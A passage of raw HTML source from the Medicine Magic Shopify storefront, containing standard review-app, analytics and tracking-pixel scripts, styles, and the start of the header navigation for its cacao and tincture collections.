    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58926366858,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58926366858,storefrontBaseUrl: "https://medicinemagic.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2931589453","configuration":"{\"pixel_id\":\"1503566897546279\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2567733581","configuration":"{\"pixelCode\":\"CPCONK3C77UF832UG7A0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2175041869","configuration":"{\"shop\":\"medicinemagic-nl.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2075263309","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"904233293","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\",\\\"GT-K8GZWGQ9\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/C1crCKSgr7wbEJefsbQp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/j2RNCLCgr7wbEJefsbQp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/m3zRCK2gr7wbEJefsbQp\\\",\\\"MC-R7HL56YBR6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/fvpSCKGgr7wbEJefsbQp\\\",\\\"MC-R7HL56YBR6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/LLMbCKqgr7wbEJefsbQp\\\",\\\"MC-R7HL56YBR6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/bZZSCLOgr7wbEJefsbQp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-14JG5X96TT\\\",\\\"AW-11115712407\\\/5E1ECKegr7wbEJefsbQp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259096909","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Conversiones Mejoradas Google "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicine Magic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicinemagic-nl.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/medicinemagic.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://medicinemagic.nl/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"58926366858","storefrontBaseUrl":"https:\/\/medicinemagic.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":128061014349,"requestId":"bc529a51-1691-433b-a40b-83caa373326e-1768088669"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58926366858,
      theme_id: 183077142861,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//medicinemagic.nl/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//medicinemagic.nl/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//medicinemagic.nl/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58926366858,"isMerchantRequest":null,"themeId":183077142861,"themeCityHash":"3782963402932092765","contentLanguage":"en","currency":"EUR","eventMetadataId":"8b51dea6-24c8-4ec6-8518-57370ca1b333"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":128061014349,"requestId":"bc529a51-1691-433b-a40b-83caa373326e-1768088669","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//medicinemagic.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://medicinemagic.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="58926366858"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="183077142861"
  data-theme-name="Shopilab"
  data-theme-version="1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://medicinemagic.nl/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26090815750477__announcement_bar_MUpHJi" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26090815750477__announcement_bar_MUpHJi-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26090815750477__announcement_bar_MUpHJi-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26090815750477__announcement_bar_MUpHJi.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26090815750477__announcement_bar_MUpHJi section-sections--26090815750477__announcement_bar_MUpHJi-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Ceremonial cacao & sacred plant medicines</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26090815750477__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/cacao" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ❂ Ceremonial Cacao
                    </a></li><li><a href="/collections/botanical-extracts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ❂ Sacred Tinctures
                    </a></li><li><a href="/collections/coated-cacao-beans" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ❂ Magic Cacao Beans
                    </a></li><li><a href="/collections/functional-coffee-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ❂ Magic Coffee Blend
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/medicinemagic.nl/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
